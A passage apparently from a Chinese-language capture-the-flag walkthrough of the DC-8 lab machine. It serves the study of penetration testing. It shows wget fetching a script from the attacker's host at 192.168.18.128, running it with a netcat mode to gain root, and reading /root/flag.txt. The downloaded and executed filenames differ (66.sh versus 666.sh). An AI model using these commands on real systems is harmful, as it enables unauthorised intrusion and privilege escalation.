

传输

#kali机上

service apache2 start

#连接的dc8

cd /tmp

wget http://192.168.18.128/66.sh



chmod 777 666.sh #给权限

ls -l

./666.sh -m netcat



⑤获取 flag

cd /root

cat flag.txt